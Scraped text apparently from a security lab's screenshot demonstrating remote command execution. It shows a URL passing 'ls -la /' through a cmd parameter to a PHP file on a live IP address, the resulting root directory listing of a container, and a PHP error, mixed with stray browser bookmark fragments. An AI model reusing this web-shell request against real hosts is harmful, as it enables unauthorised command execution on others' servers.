 http://103.45.105.196:8888/1.php?cmd=ls%20-la%20/
米哈游创始人险被刺
译
Cb
补
dfd3ssd 贴吧贴图神 天上人间动 在线动画_动 ❤收藏到百 84620楼 易付宝tick 分享 拒绝 匹配规则 84620美女 百度帐号注 删除COOKI UrlEncode » 其它收藏
total 80 drwxr-xr-x 1 root root 4096 Apr 21 01:56 . drwxr-xr-x 1 root root 4096 Apr 21 01:56 .. -rwxr-xr-x 1 root root 0 Apr 21 01:56 .dockerenv -rw-r--r-- 1 root root 12148 May
4 2020 anaconda-post.log lrwxrwxrwx 1 root root 7 May 4 2020 bin -> usr/bin drwxr-xr-x 3 root root 4096 Mar 5 07:05 boot drwxr-xr-x 5 root root 360 Apr 21 01:56 dev drwxr-
xr-x 1 root root 4096 Apr 21 01:56 etc drwxr-xr-x 1 root root 4096 Mar 5 07:34 home lrwxrwxrwx 1 root root 7 May 4 2020 lib -> usr/lib lrwxrwxrwx 1 root root 9 May 4 2020
lib64 -> usr/lib64 drwxr-xr-x 2 root root 4096 Apr 11 2018 media drwxr-xr-x 2 root root 4096 Apr 11 2018 mnt drwxr-xr-x 2 root root 4096 Apr 11 2018 opt dr-xr-xr-x 217 root
root 0 Apr 21 01:56 proc dr-xr-x--- 1 root root 4096 Mar 5 07:34 root drwxr-xr-x 1 root root 4096 Apr 21 01:56 run lrwxrwxrwx 1 root root 8 May 4 2020 sbin -> usr/sbin drwxr-
xr-x 2 root root 4096 Apr 11 2018 srv dr-xr-xr-x 13 root root 0 Apr 21 01:40 sys drwxrwxrwt 1 root root 4096 Apr 24 20:12 tmp drwxr-xr-x 1 root root 4096 May 4 2020 usr
drwxr-xr-x 1 root root 4096 Mar 5 07:06 var
Fatal error: Class 'aaa' not found in /usr/share/nginx/html/1.php on line 6
弥天安全实验室